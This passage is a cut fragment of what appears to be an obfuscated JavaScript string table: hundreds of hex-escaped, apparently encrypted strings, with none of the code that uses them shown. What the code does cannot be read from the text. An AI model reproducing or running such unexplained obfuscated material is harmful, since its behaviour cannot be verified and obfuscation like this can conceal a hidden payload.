x44\x74\x33\x41\x3d','\x77\x35\x33\x44\x68\x6d\x34\x78\x77\x36\x6a\x43\x72\x58\x46\x4d\x57\x53\x68\x50\x48\x4d\x4b\x47\x45\x46\x50\x44\x71\x4d\x4f\x52\x77\x71\x77\x75\x66\x38\x4f\x69\x77\x35\x30\x45\x43\x73\x4f\x79\x65\x63\x4f\x42\x55\x31\x67\x6d\x61\x43\x4a\x59\x77\x36\x68\x30\x4f\x52\x48\x43\x6d\x30\x49\x3d','\x77\x35\x34\x49\x64\x68\x7a\x43\x76\x51\x3d\x3d','\x77\x35\x66\x43\x71\x73\x4b\x46\x77\x34\x74\x61\x77\x36\x33\x43\x70\x38\x4b\x38\x5a\x58\x50\x44\x71\x33\x73\x4d','\x4b\x44\x7a\x43\x70\x57\x68\x38\x77\x71\x6f\x3d','\x66\x78\x62\x43\x6c\x63\x4b\x59\x55\x41\x3d\x3d','\x77\x35\x33\x44\x68\x6d\x34\x78\x77\x36\x6a\x43\x72\x58\x46\x4d\x57\x53\x68\x4b\x41\x38\x4b\x57\x42\x58\x76\x44\x6f\x63\x4f\x48\x77\x70\x6c\x39\x64\x73\x4f\x71\x77\x34\x6f\x58\x53\x38\x4f\x6a\x5a\x4d\x4f\x47\x53\x52\x77\x51\x56\x33\x64\x67\x77\x36\x5a\x47\x44\x7a\x62\x44\x6c\x58\x59\x66\x77\x70\x37\x44\x72\x73\x4f\x44\x77\x71\x64\x43\x42\x67\x3d\x3d','\x54\x63\x4f\x69\x77\x34\x62\x44\x69\x63\x4f\x37\x4f\x63\x4f\x76','\x77\x72\x37\x44\x6a\x48\x56\x70\x77\x71\x44\x43\x69\x41\x70\x4a\x4d\x52\x30\x73\x77\x36\x78\x2f\x4e\x43\x62\x44\x6f\x58\x50\x44\x70\x73\x4f\x35\x41\x73\x4f\x72\x77\x71\x4d\x54\x56\x31\x6f\x3d','\x77\x6f\x35\x6d\x44\x7a\x31\x59\x77\x34\x4c\x44\x71\x4d\x4f\x30\x65\x73\x4f\x76\x66\x38\x4f\x66\x5a\x6d\x2f\x44\x76\x41\x3d\x3d','\x57\x4d\x4b\x67\x77\x70\x31\x46\x4d\x45\x51\x3d','\x58\x38\x4f\x38\x77\x35\x4c\x44\x6d\x4d\x4f\x33','\x65\x7a\x34\x31\x77\x71\x6a\x43\x67\x73\x4b\x64\x53\x6d\x2f\x43\x69\x38\x4f\x48\x66\x73\x4f\x35\x4c\x63\x4f\x55\x77\x35\x4c\x44\x67\x73\x4b\x49\x77\x37\x6e\x44\x68\x46\x6a\x43\x71\x6b\x6e\x43\x69\x38\x4b\x54\x46\x6a\x77\x54\x66\x63\x4f\x36\x64\x67\x3d\x3d','\x77\x36\x6a\x43\x67\x73\x4b\x6c\x77\x72\x62\x43\x76\x77\x3d\x3d','\x50\x7a\x33\x43\x6f\x58\x52\x5a\x77\x72\x34\x5a\x42\x63\x4b\x37\x56\x78\x50\x43\x6a\x4d\x4f\x77','\x5a\x52\x39\x47\x77\x72\x66\x43\x6b\x4d\x4f\x41','\x77\x35\x73\x4f\x77\x37\x66\x44\x68\x32\x44\x43\x6d\x4d\x4f\x67\x77\x71\x6c\x39\x77\x34\x6b\x6d\x77\x70\x66\x43\x6e\x38\x4f\x52\x77\x71\x6e\x43\x75\x63\x4f\x6a\x66\x38\x4f\x35\x77\x37\x54\x44\x75\x30\x5a\x33\x4e\x38\x4b\x66\x59\x63\x4f\x6b\x77\x34\x4c\x44\x71\x33\x44\x43\x6a\x73\x4b\x61','\x58\x53\x51\x4d\x48\x63\x4b\x41','\x77\x72\x31\x41\x77\x36\x4d\x77\x77\x70\x72\x43\x71\x67\x58\x44\x70\x57\x76\x43\x6d\x63\x4f\x4f\x77\x72\x58\x44\x68\x77\x3d\x3d','\x77\x35\x6b\x33\x77\x70\x48\x43\x6b\x63\x4f\x69\x77\x70\x58\x44\x6b\x77\x49\x3d','\x65\x44\x4c\x44\x73\x6e\x6f\x6f\x77\x71\x56\x49\x46\x38\x4f\x34\x62\x30\x50\x44\x69\x4d\x4f\x74\x77\x37\x5a\x74\x77\x6f\x73\x36\x77\x36\x63\x77\x51\x52\x6e\x43\x6e\x67\x3d\x3d','\x77\x34\x66\x44\x76\x4d\x4f\x66','\x77\x36\x33\x43\x6c\x73\x4b\x72\x77\x72\x44\x43\x72\x73\x4f\x5a','\x4a\x69\x48\x43\x6f\x77\x3d\x3d','\x77\x71\x5a\x46\x77\x37\x55\x3d','\x77\x6f\x66\x43\x72\x4d\x4b\x77','\x50\x48\x62\x44\x74\x57\x55\x72\x77\x36\x74\x4c\x57\x63\x4b\x71\x63\x42\x62\x44\x69\x4d\x4b\x6d\x77\x71\x46\x79\x77\x6f\x6f\x6e\x77\x36\x4a\x30\x45\x6c\x54\x44\x68\x6b\x4e\x66\x55\x54\x58\x43\x6b\x63\x4b\x6b\x77\x37\x39\x69\x77\x6f\x33\x44\x6f\x73\x4f\x59\x56\x53\x55\x62\x54\x47\x35\x6c\x65\x6d\x35\x61\x77\x34\x72\x44\x67\x4d\x4b\x67\x4f\x78\x41\x79\x59\x73\x4b\x78\x77\x34\x35\x4c\x5a\x53\x4d\x4c\x77\x6f\x76\x44\x6c\x73\x4f\x54\x46\x54\x38\x46\x47\x38\x4b\x67\x4b\x30\x67\x3d','\x45\x38\x4b\x66\x42\x4d\x4f\x4b','\x64\x43\x68\x36\x77\x71\x76\x44\x75\x77\x3d\x3d','\x5a\x51\x76\x43\x6e\x51\x3d\x3d','\x77\x6f\x2f\x44\x69\x63\x4f\x6a','\x77\x34\x73\x76\x77\x70\x2f\x43\x68\x41\x3d\x3d','\x77\x70\x52\x76\x77\x72\x31\x47','\x51\x4d\x4f\x55\x48\x33\x51\x3d','\x56\x68\x48\x43\x75\x67\x3d\x3d','\x65\x63\x4f\x72\x44\x67\x3d\x3d','\x77\x35\x66\x44\x6c\x73\x4f\x4c\x77\x36\x38\x69\x45\x4d\x4f\x4b\x77\x35\x4e\x52\x77\x72\x7a\x44\x76\x67\x3d\x3d','\x4e\x38\x4f\x59\x77\x35\x6a\x44\x6c\x73\x4f\x58\x77\x37\x6f\x4e\x62\x51\x3d\x3d','\x77\x72\x73\x67\x77\x6f\x6a\x43\x75\x57\x38\x42','\x53\x73\x4b\x51\x77\x36\x39\x67\x44\x47\x63\x64\x53\x48\x41\x41\x63\x6a\x74\x64','\x77\x35\x72\x44\x69\x6e\x38\x3d','\x45\x4d\x4b\x59\x46\x41\x3d\x3d','\x77\x70\x63\x6e\x77\x70\x4d\x3d','\x54\x4d\x4b\x31\x50\x73\x4f\x4d\x4e\x41\x4c\x44\x71\x44\x6e\x43\x71\x38\x4b\x53\x4e\x63\x4f\x70\x77\x6f\x33\x43\x6b\x55\x6c\x5a\x77\x36\x67\x49\x77\x6f\x5a\x44\x51\x38\x4b\x57\x77\x70\x6a\x43\x67\x63\x4f\x46\x4e\x38\x4b\x2b\x77\x34\x44\x44\x75\x7a\x64\x58\x55\x38\x4b\x2b\x55\x77\x3d\x3d','\x42\x79\x2f\x43\x73\x47\x34\x3d','\x65\x68\x46\x4b\x77\x72\x72\x43\x6b\x38\x4f\x49','\x77\x34\x45\x72\x66\x41\x50\x43\x70\x38\x4f\x55\x77\x35\x54\x44\x6c\x4d\x4b\x61\x77\x35\x52\x4d\x4c\x4d\x4b\x54\x77\x34\x41\x48\x77\x6f\x66\x44\x70\x45\x5a\x39\x4c\x4d\x4f\x34\x52\x77\x7a\x44\x76\x32\x7a\x44\x75\x51\x58\x44\x76\x73\x4b\x74\x42\x6b\x54\x44\x68\x31\x4e\x72\x77\x6f\x44\x44\x74\x6d\x6f\x5a\x52\x73\x4b\x38','\x77\x6f\x4e\x31\x48\x44\x56\x4c\x77\x34\x62\x44\x6d\x63\x4f\x33\x62\x63\x4b\x73\x65\x4d\x4f\x44\x63\x77\x3d\x3d','\x77\x35\x56\x30\x77\x35\x63\x3d','\x77\x72\x73\x6e\x77\x6f\x6b\x3d','\x42\x73\x4f\x61\x77\x37\x49\x3d','\x4c\x52\x5a\x66\x77\x72\x44\x44\x76\x53\x4e\x52\x77\x71\x37\x43\x72\x56\x64\x66\x4a\x73\x4f\x2f\x77\x71\x66\x44\x6c\x38\x4b\x7a\x48\x63\x4f\x6b\x56\x73\x4f\x71\x43\x4d\x4f\x66\x58\x44\x54\x43\x6b\x4d\x4f\x50\x77\x72\x76\x44\x75\x69\x2f\x43\x76\x4d\x4f\x6a\x77\x70\x4a\x45\x77\x71\x49\x3d','\x55\x73\x4f\x56\x41\x33\x30\x3d','\x77\x37\x50\x43\x68\x73\x4b\x36\x77\x72\x44\x43\x75\x38\x4f\x4d\x77\x34\x63\x3d','\x77\x37\x74\x34\x77\x71\x41\x3d','\x77\x72\x4d\x67\x4f\x63\x4b\x74\x56\x30\x49\x3d','\x77\x71\x78\x63\x77\x36\x55\x33\x77\x72\x62\x43\x71\x41\x37\x44\x76\x77\x3d\x3d','\x77\x35\x42\x55\x4a\x41\x3d\x3d','\x77\x35\x44\x44\x69\x48\x59\x72\x77\x36\x44\x43\x6f\x47\x41\x3d','\x46\x73\x4b\x45\x45\x38\x4f\x48\x4d\x51\x72\x44\x74\x69\x2f\x43\x75\x67\x3d\x3d','\x64\x6a\x41\x74\x77\x72\x4c\x43\x69\x73\x4b\x51\x57\x77\x3d\x3d','\x77\x36\x7a\x44\x71\x73\x4f\x32','\x52\x38\x4b\x44\x77\x37\x78\x6f\x48\x32\x4d\x73\x53\x32\x63\x3d','\x77\x34\x58\x43\x67\x48\x42\x74\x4f\x63\x4f\x54\x61\x56\x2f\x44\x69\x73\x4b\x66\x77\x72\x74\x6a\x58\x30\x44\x44\x69\x73\x4f\x4b\x77\x36\x37\x44\x70\x41\x3d\x3d','\x77\x35\x4e\x32\x77\x72\x4d\x4a','\x57\x38\x4f\x6a\x41\x79\x33\x44\x6a\x55\x37\x44\x74\x51\x3d\x3d','\x4a\x78\x55\x62\x77\x36\x56\x69\x77\x35\x6a\x44\x75\x4d\x4b\x7a\x77\x71\x77\x68\x77\x72\x51\x4b\x77\x37\x48\x43\x69\x73\x4b\x45\x77\x36\x72\x43\x74\x38\x4f\x47\x77\x35\x4d\x4f\x77\x35\x4c\x44\x75\x77\x4a\x66\x77\x35\x76\x44\x67\x46\x6a\x43\x74\x32\x2f\x44\x73\x30\x55\x57\x53\x73\x4b\x6b\x4e\x4d\x4b\x56\x77\x35\x77\x63\x61\x4d\x4b\x2f\x4c\x4d\x4f\x6a\x59\x38\x4b\x76\x44\x38\x4b\x73\x77\x35\x76\x44\x6d\x68\x6c\x59\x77\x35\x6a\x43\x6e\x31\x55\x63\x56\x53\x2f\x44\x70\x63\x4b\x6d\x44\x31\x72\x43\x73\x77\x6b\x65\x41\x77\x3d\x3d','\x77\x6f\x59\x76\x4a\x38\x4b\x46\x77\x72\x39\x4f','\x47\x63\x4b\x76\x49\x77\x3d\x3d','\x42\x55\x42\x36\x43\x53\x45\x74\x77\x71\x70\x31\x77\x71\x4e\x6e\x43\x67\x52\x44\x52\x6c\x54\x44\x70\x4d\x4b\x4b','\x77\x34\x59\x66\x77\x36\x33\x44\x68\x33\x4d\x3d','\x58\x73\x4f\x6d\x77\x35\x4c\x44\x6e\x4d\x4f\x52\x4f\x4d\x4f\x34\x77\x35\x4e\x54\x77\x34\x59\x3d','\x77\x6f\x6b\x69\x4b\x4d\x4b\x51\x77\x6f\x70\x53','\x52\x78\x56\x41','\x77\x34\x37\x43\x72\x63\x4b\x44','\x41\x4d\x4b\x43\x46\x73\x4f\x51\x46\x68\x63\x3d','\x77\x71\x56\x41\x46\x77\x3d\x3d','\x58\x41\x4c\x43\x6f\x67\x3d\x3d','\x4a\x4d\x4f\x62\x53\x51\x3d\x3d','\x77\x37\x41\x71\x64\x77\x3d\x3d','\x77\x34\x48\x43\x73\x63\x4b\x42\x77\x34\x74\x61\x77\x37\x34\x3d','\x77\x37\x41\x66\x77\x72\x4d\x3d','\x77\x34\x73\x42\x65\x78\x76\x43\x6d\x56\x67\x3d','\x77\x71\x48\x44\x67\x73\x4f\x38','\x52\x43\x44\x43\x74\x77\x3d\x3d','\x53\x4d\x4b\x4a\x77\x72\x63\x3d','\x53\x53\x5a\x52','\x58\x68\x51\x6a','\x77\x36\x42\x6f\x4e\x6c\x37\x43\x6b\x4d\x4f\x31','\x61\x53\x44\x43\x74\x51\x3d\x3d','\x53\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x72\x35\x6a\x77\x71\x55\x3d','\x77\x36\x31\x61\x4e\x67\x3d\x3d','\x52\x73\x4f\x78\x77\x72\x49\x3d','\x77\x71\x77\x4e\x5a\x6c\x33\x43\x76\x55\x45\x3d','\x42\x63\x4b\x51\x46\x67\x3d\x3d','\x4d\x7a\x76\x43\x67\x77\x3d\x3d','\x77\x36\x42\x6f\x4e\x6c\x37\x43\x6b\x73\x4f\x75\x77\x36\x62\x44\x67\x63\x4b\x35\x77\x37\x63\x3d','\x53\x73\x4b\x4b\x77\x36\x74\x7a\x4f\x32\x30\x38\x51\x56\x51\x5a','\x62\x68\x42\x2f','\x48\x38\x4f\x77\x52\x52\x73\x79\x77\x37\x34\x3d','\x61\x54\x31\x55','\x55\x54\x70\x77','\x45\x79\x44\x43\x6a\x41\x3d\x3d','\x77\x71\x73\x34\x4f\x38\x4b\x44\x77\x72\x49\x3d','\x59\x73\x4f\x45\x43\x31\x6e\x43\x69\x44\x6b\x3d','\x59\x73\x4f\x61\x42\x45\x62\x44\x6a\x55\x33\x44\x73\x38\x4b\x6e\x77\x72\x35\x65\x77\x6f\x2f\x43\x6e\x38\x4b\x51\x43\x41\x3d\x3d','\x77\x71\x74\x63\x77\x36\x6b\x70\x77\x72\x4c\x43\x71\x41\x3d\x3d','\x51\x38\x4f\x52\x41\x48\x58\x43\x68\x41\x3d\x3d','\x77\x71\x74\x46\x4a\x67\x3d\x3d','\x77\x37\x74\x79\x77\x71\x6b\x4c\x77\x36\x56\x63','\x77\x6f\x58\x44\x76\x38\x4f\x4f\x51\x6b\x6f\x4b','\x77\x70\x72\x44\x69\x33\x4a\x2b\x77\x72\x66\x43\x74\x41\x4d\x3d','\x77\x34\x59\x61\x77\x36\x50\x44\x6e\x58\x50\x43\x69\x77\x3d\x3d','\x61\x4d\x4b\x4f\x56\x67\x3d\x3d','\x77\x36\x6e\x44\x71\x38\x4f\x31\x51\x79\x67\x45\x77\x71\x51\x3d','\x62\x69\x78\x34\x77\x72\x6e\x44\x71\x69\x6f\x3d','\x45\x6a\x49\x72\x77\x35\x55\x3d','\x77\x36\x7a\x44\x6f\x4d\x4f\x2f\x51\x53\x51\x6a','\x43\x54\x7a\x43\x67\x77\x3d\x3d','\x77\x34\x49\x4c\x77\x71\x49\x3d','\x77\x72\x66\x44\x75\x4d\x4f\x65\x55\x45\x63\x3d','\x77\x71\x51\x77\x77\x6f\x54\x43\x72\x57\x38\x62','\x77\x34\x49\x4f\x77\x36\x59\x3d','\x4a\x69\x76\x43\x71\x6d\x46\x73\x77\x72\x45\x3d','\x77\x35\x42\x62\x77\x70\x63\x3d','\x77\x34\x39\x6f\x77\x36\x59\x3d','\x63\x4d\x4b\x76\x55\x67\x3d\x3d','\x77\x71\x6e\x44\x6c\x4d\x4f\x69\x77\x37\x72\x43\x6d\x63\x4f\x76\x77\x70\x49\x77\x77\x6f\x77\x67\x4c\x38\x4b\x4c\x53\x4d\x4f\x78\x77\x72\x38\x6d\x63\x38\x4b\x62\x77\x34\x39\x71\x77\x72\x54\x44\x68\x73\x4b\x70\x56\x73\x4f\x45\x77\x35\x55\x37\x77\x37\x37\x43\x6d\x54\x76\x43\x67\x69\x35\x56\x77\x35\x33\x44\x6f\x43\x34\x46\x43\x68\x2f\x43\x72\x77\x3d\x3d','\x77\x35\x77\x4b\x77\x71\x41\x3d','\x4f\x54\x76\x43\x70\x6e\x56\x73\x77\x71\x73\x3d','\x77\x35\x77\x6c\x64\x77\x3d\x3d','\x77\x71\x52\x57\x77\x36\x67\x6c\x77\x71\x2f\x43\x70\x51\x3d\x3d','\x63\x54\x78\x30\x77\x71\x33\x44\x71\x6a\x41\x3d','\x77\x34\x33\x44\x6a\x73\x4f\x38\x53\x67\x7a\x43\x74\x69\x44\x43\x74\x52\x34\x34\x4c\x55\x67\x6d\x46\x68\x59\x6e\x61\x33\x5a\x6d\x77\x70\x66\x44\x75\x52\x4e\x43\x77\x71\x72\x43\x6f\x56\x6f\x52\x77\x36\x5a\x52\x77\x34\x55\x32\x77\x71\x35\x47\x77\x70\x37\x44\x6c\x63\x4f\x36\x77\x70\x48\x43\x6c\x58\x46\x66','\x77\x35\x5a\x32\x77\x35\x6e\x44\x75\x77\x3d\x3d','\x56\x4d\x4f\x41\x42\x67\x3d\x3d','\x52\x63\x4b\x48\x77\x36\x52\x6d\x44\x47\x6f\x3d','\x77\x72\x45\x59\x42\x77\x3d\x3d','\x77\x37\x78\x6f\x4b\x6d\x63\x66\x43\x73\x4f\x41\x77\x70\x67\x43\x49\x77\x3d\x3d','\x54\x77\x39\x67\x77\x70\x39\x34\x46\x38\x4f\x37\x77\x35\x48\x44\x6e\x4d\x4f\x76','\x77\x37\x72\x43\x67\x4d\x4b\x50','\x5a\x78\x6a\x43\x67\x4d\x4b\x68\x49\x47\x67\x3d','\x77\x70\x52\x6f\x4b\x69\x42\x4e\x77\x34\x72\x44\x73\x73\x4f\x38','\x77\x35\x64\x4a\x77\x36\x49\x3d','\x77\x34\x50\x44\x6b\x6d\x73\x77','\x65\x73\x4b\x55\x77\x71\x51\x3d','\x49\x73\x4b\x54\x4c\x77\x3d\x3d','\x77\x70\x49\x36\x4d\x77\x3d\x3d','\x77\x37\x46\x54\x47\x77\x3d\x3d','\x54\x53\x51\x34','\x55\x63\x4f\x30\x77\x6f\x73\x3d','\x77\x36\x62\x43\x68\x58\x41\x3d','\x43\x4d\x4f\x55\x53\x51\x3d\x3d','\x43\x63\x4b\x36\x45\x56\x59\x57\x5a\x51\x3d\x3d','\x54\x53\x74\x58\x77\x6f\x39\x61\x62\x51\x3d\x3d','\x77\x37\x34\x75\x77\x6f\x50\x44\x76\x6e\x46\x43\x62\x53\x55\x3d','\x4d\x52\x66\x44\x69\x51\x3d\x3d','\x54\x6a\x46\x46','\x53\x38\x4b\x70\x77\x36\x4d\x3d','\x77\x35\x2f\x44\x6d\x73\x4f\x4f\x55\x79\x51\x6d\x77\x72\x54\x44\x75\x51\x3d\x3d','\x43\x42\x6b\x52','\x77\x35\x42\x38\x77\x35\x37\x44\x73\x73\x4f\x65\x54\x77\x3d\x3d','\x49\x4d\x4f\x66\x77\x36\x72\x44\x6b\x4d\x4f\x6d\x77\x37\x77\x48\x62\x38\x4f\x31\x77\x70\x34\x3d','\x77\x35\x6a\x44\x74\x30\x6f\x3d','\x77\x6f\x49\x54\x77\x72\x66\x44\x6b\x6a\x2f\x43\x68\x63\x4b\x6c\x77\x72\x6f\x36\x77\x70\x74\x67\x77\x70\x6a\x44\x69\x4d\x4f\x66\x77\x35\x6a\x43\x6f\x73\x4b\x79','\x46\x73\x4b\x76\x45\x31\x67\x57','\x77\x36\x54\x43\x6a\x32\x64\x6e','\x77\x35\x6f\x2b\x77\x6f\x54\x43\x73\x63\x4f\x74\x77\x70\x66\x44\x68\x41\x3d\x3d','\x5a\x54\x34\x67','\x77\x37\x68\x6c\x50\x30\x45\x31\x43\x4d\x4f\x42','\x77\x37\x73\x53\x77\x70\x30\x3d','\x77\x37\x4e\x68\x4e\x41\x3d\x3d','\x42\x58\x35\x51\x77\x6f\x52\x65\x64\x73\x4b\x46\x77\x6f\x62\x43\x6c\x46\x73\x3d','\x53\x6a\x46\x79\x77\x72\x46\x36\x54\x4d\x4b\x44\x77\x70\x48\x43\x6a\x67\x68\x31','\x77\x6f\x56\x75\x77\x72\x42\x55\x77\x71\x58\x43\x67\x67\x3d\x3d','\x54\x38\x4f\x7a\x46\x51\x72\x44\x6b\x46\x45\x3d','\x4f\x63\x4f\x55\x77\x36\x41\x3d','\x4b\x53\x48\x43\x71\x32\x31\x78\x77\x72\x77\x3d','\x77\x36\x37\x43\x67\x73\x4b\x71','\x77\x70\x6e\x43\x75\x38\x4b\x67','\x77\x35\x6b\x36\x77\x70\x4d\x3d','\x77\x35\x4c\x44\x75\x73\x4b\x7a\x41\x6d\x4a\x52\x66\x43\x30\x3d','\x77\x70\x34\x6c\x42\x38\x4b\x2f\x54\x67\x49\x44\x43\x73\x4b\x58\x77\x72\x38\x57\x77\x35\x2f\x43\x69\x4d\x4f\x6f\x77\x70\x44\x43\x6d\x38\x4f\x4a\x64\x4d\x4b\x67\x77\x36\x50\x44\x6f\x63\x4f\x49\x4d\x63\x4f\x50\x77\x71\x6a\x43\x6e\x6d\x31\x6c\x45\x77\x4d\x62\x77\x35\x50\x44\x72\x38\x4b\x33\x77\x34\x51\x66\x77\x6f\x55\x4a\x77\x35\x78\x52','\x77\x70\x39\x6b\x77\x35\x55\x3d','\x77\x6f\x68\x78\x4b\x51\x3d\x3d','\x4d\x67\x76\x43\x73\x51\x3d\x3d','\x43\x6a\x49\x32\x77\x34\x5a\x54\x77\x37\x59\x3d','\x77\x34\x76\x43\x6d\x38\x4b\x42','\x77\x70\x42\x71\x77\x36\x6b\x3d','\x61\x42\x4c\x43\x67\x4d\x4b\x31\x49\x48\x4a\x44\x4e\x63\x4f\x2f\x41\x73\x4f\x67','\x4a\x38\x4f\x53\x77\x36\x6e\x44\x6c\x38\x4f\x43\x77\x37\x51\x47\x65\x41\x3d\x3d','\x77\x34\x48\x43\x74\x73\x4b\x4f\x77\x34\x70\x76\x77\x37\x6a\x43\x74\x38\x4b\x78\x5a\x56\x6a\x44\x75\x41\x3d\x3d','\x62\x78\x6a\x43\x6a\x4d\x4b\x7a\x4d\x32\x64\x54\x4a\x41\x3d\x3d','\x65\x73\x4f\x43\x77\x36\x4d\x3d','\x77\x71\x45\x54\x64\x41\x3d\x3d','\x77\x71\x50\x43\x67\x73\x4b\x71','\x77\x72\x73\x33\x77\x71\x77\x3d','\x49\x6a\x59\x73\x77\x34\x51\x3d','\x77\x6f\x37\x43\x76\x38\x4b\x33\x4e\x33\x39\x55\x4a\x41\x3d\x3d','\x50\x63\x4b\x5a\x4e\x51\x3d\x3d','\x77\x34\x37\x44\x6e\x73\x4b\x56\x77\x34\x42\x6b\x48\x73\x4b\x58\x77\x34\x45\x44\x77\x36\x6a\x44\x70\x43\x66\x43\x74\x6e\x6a\x44\x6c\x46\x6c\x30','\x77\x70\x4e\x33\x46\x54\x31\x4c','\x77\x36\x72\x44\x71\x73\x4f\x34\x53\x41\x3d\x3d','\x77\x71\x41\x67\x77\x36\x78\x56\x77\x71\x59\x44\x52\x46\x62\x43\x68\x6b\x33\x44\x6c\x77\x56\x47\x4b\x69\x7a\x44\x73\x31\x72\x44\x76\x78\x44\x43\x71\x63\x4b\x6f\x54\x73\x4b\x61\x57\x44\x72\x43\x73\x63\x4f\x55\x77\x70\x48\x43\x6c\x38\x4f\x6e\x77\x71\x56\x34\x64\x78\x73\x72\x59\x51\x72\x44\x69\x7a\x6f\x67','\x77\x34\x66\x43\x6a\x46\x63\x3d','\x77\x35\x52\x74\x77\x36\x67\x3d','\x77\x34\x52\x32\x4f\x67\x3d\x3d','\x52\x79\x41\x4f\x44\x38\x4b\x52\x77\x70\x6b\x3d','\x77\x36\x5a\x34\x50\x6c\x2f\x43\x70\x63\x4f\x79','\x77\x72\x4a\x43\x47\x41\x3d\x3d','\x77\x35\x58\x43\x67\x48\x64\x6e\x4f\x38\x4f\x66\x55\x6d\x6a\x44\x70\x77\x3d\x3d','\x4c\x38\x4f\x53\x77\x36\x58\x44\x68\x63\x4f\x52\x77\x37\x73\x3d','\x58\x53\x4a\x5a','\x45\x63\x4f\x30\x77\x36\x63\x3d','\x77\x37\x49\x52\x64\x56\x72\x43\x6d\x51\x3d\x3d','\x77\x70\x70\x2b\x77\x72\x78\x41\x77\x71\x58\x43\x6d\x41\x3d\x3d','\x77\x6f\x66\x44\x6a\x38\x4f\x30','\x62\x38\x4b\x62\x77\x70\x67\x3d','\x77\x70\x33\x43\x69\x48\x4a\x75\x4c\x73\x4f\x54','\x77\x71\x67\x73\x4f\x63\x4b\x75\x54\x46\x30\x3d','\x51\x63\x4f\x6b\x4e\x41\x3d\x3d','\x59\x4d\x4b\x76\x77\x35\x6f\x3d','\x77\x34\x54\x44\x68\x4d\x4f\x46\x77\x35\x41\x6c\x42\x77\x3d\x3d','\x77\x36\x6c\x68\x4a\x32\x41\x35','\x77\x36\x70\x75\x4c\x33\x41\x36\x44\x4d\x4f\x4b\x77\x70\x67\x6e','\x47\x63\x4f\x33\x61\x41\x3d\x3d','\x4e\x51\x56\x4b\x77\x72\x72\x43\x6d\x63\x4f\x44\x77\x71\x4e\x6a\x77\x37\x6e\x43\x68\x77\x3d\x3d','\x77\x70\x64\x78\x77\x37\x49\x3d','\x77\x34\x51\x4d\x64\x41\x37\x43\x72\x45\x51\x3d','\x77\x37\x4e\x4e\x49\x41\x3d\x3d','\x51\x6a\x44\x43\x76\x67\x3d\x3d','\x49\x41\x72\x43\x67\x63\x4b\x61\x57\x41\x3d\x3d','\x77\x6f\x78\x69\x46\x7a\x4e\x4c\x77\x34\x73\x3d','\x57\x78\x35\x32','\x77\x34\x39\x49\x77\x37\x45\x3d','\x52\x31\x4d\x52\x41\x57\x51\x34\x77\x37\x5a\x75','\x44\x38\x4b\x50\x47\x63\x4f\x46\x49\x77\x73\x3d','\x77\x6f\x30\x68\x5a\x51\x3d\x3d','\x77\x34\x45\x43\x77\x36\x73\x3d','\x45\x51\x52\x67\x77\x6f\x4e\x56\x46\x38\x4f\x72\x77\x70\x54\x44\x75\x4d\x4f\x74\x4e\x41\x45\x42\x77\x70\x4d\x49\x56\x41\x3d\x3d','\x77\x35\x31\x45\x4b\x51\x3d\x3d','\x77\x35\x54\x43\x67\x33\x6b\x3d','\x57\x63\x4b\x4f\x77\x37\x39\x6d\x45\x57\x77\x48\x51\x57\x30\x5a\x63\x6a\x74\x64\x4d\x56\x4c\x43\x6f\x53\x6b\x3d','\x46\x63\x4f\x32\x51\x41\x77\x4c\x77\x34\x58\x43\x76\x51\x3d\x3d','\x77\x70\x2f\x44\x67\x48\x68\x38\x77\x72\x76\x43\x6b\x77\x3d\x3d','\x66\x38\x4b\x63\x77\x70\x59\x3d','\x77\x37\x44\x44\x71\x63\x4f\x6b\x51\x54\x6b\x6c\x77\x70\x33\x44\x76\x79\x63\x72\x77\x36\x74\x36\x77\x36\x34\x56\x77\x34\x50\x44\x70\x4d\x4f\x41\x53\x51\x37\x44\x6e\x78\x44\x44\x75\x38\x4b\x33\x77\x6f\x6e\x43\x6e\x38\x4f\x67\x77\x71\x4e\x38\x77\x72\x2f\x43\x72\x4d\x4f\x64\x4e\x6d\x41\x30\x77\x72\x7a\x44\x6c\x77\x3d\x3d','\x77\x37\x44\x44\x71\x63\x4f\x6b\x51\x54\x6b\x6c\x77\x72\x45\x3d','\x59\x38\x4f\x50\x77\x71\x51\x3d','\x77\x34\x50\x44\x69\x32\x30\x2f\x77\x36\x62\x43\x6f\x6c\x70\x47\x55\x33\x49\x48\x41\x63\x4b\x4d\x51\x6d\x4c\x44\x6f\x38\x4f\x42\x77\x71\x55\x7a\x56\x63\x4f\x77','\x77\x34\x55\x2b\x77\x70\x37\x43\x67\x73\x4f\x77\x77\x70\x49\x3d','\x4a\x38\x4b\x62\x48\x51\x3d\x3d','\x77\x71\x49\x6d\x77\x70\x2f\x44\x76\x6e\x31\x66\x52\x6e\x31\x6b\x46\x63\x4b\x43\x57\x4d\x4b\x54\x63\x6e\x6c\x65\x53\x46\x44\x43\x6c\x6b\x76\x43\x67\x47\x6b\x47\x49\x46\x59\x77','\x4c\x38\x4b\x44\x4d\x38\x4b\x50\x77\x6f\x67\x6d\x62\x38\x4b\x58\x77\x71\x51\x3d','\x77\x6f\x4d\x2f\x4f\x67\x3d\x3d','\x77\x72\x73\x6b\x77\x6f\x37\x44\x76\x47\x78\x2b\x66\x77\x3d\x3d','\x77\x6f\x6e\x44\x6c\x38\x4f\x58\x77\x35\x51\x3d','\x55\x44\x45\x56\x77\x70\x6c\x57\x61\x38\x4b\x53\x77\x6f\x33\x43\x6b\x77\x39\x39\x54\x67\x3d\x3d','\x77\x34\x49\x68\x77\x70\x55\x3d','\x77\x34\x41\x42\x77\x36\x58\x44\x69\x32\x48\x43\x6b\x4d\x4f\x36\x77\x71\x4e\x72','\x77\x72\x70\x4e\x4c\x63\x4f\x52\x44\x73\x4b\x43\x4b\x6d\x37\x44\x73\x38\x4f\x4d\x77\x36\x56\x37\x48\x57\x6e\x43\x6a\x51\x58\x44\x76\x33\x49\x4a\x43\x6e\x41\x3d','\x77\x71\x45\x36\x77\x6f\x62\x44\x73\x47\x41\x3d','\x54\x73\x4b\x6f\x77\x70\x68\x66\x4d\x41\x3d\x3d','\x77\x34\x50\x44\x69\x47\x67\x3d','\x46\x6a\x73\x74\x77\x34\x5a\x4f\x77\x37\x44\x44\x6a\x41\x3d\x3d','\x57\x38\x4b\x78\x77\x70\x68\x54\x4b\x6c\x62\x44\x70\x58\x6f\x3d','\x77\x71\x48\x44\x6e\x63\x4f\x4a','\x48\x73\x4b\x69\x4d\x54\x37\x44\x73\x73\x4f\x51\x4f\x41\x3d\x3d','\x64\x79\x64\x79\x77\x72\x76\x44\x75\x43\x74\x50\x77\x72\x6a\x43\x76\x41\x3d\x3d','\x57\x63\x4b\x4f\x77\x37\x39\x6d\x45\x57\x77\x48\x51\x57\x30\x5a\x4b\x69\x56\x46\x4c\x56\x72\x43\x70\x6a\x51\x58\x77\x71\x6a\x44\x6d\x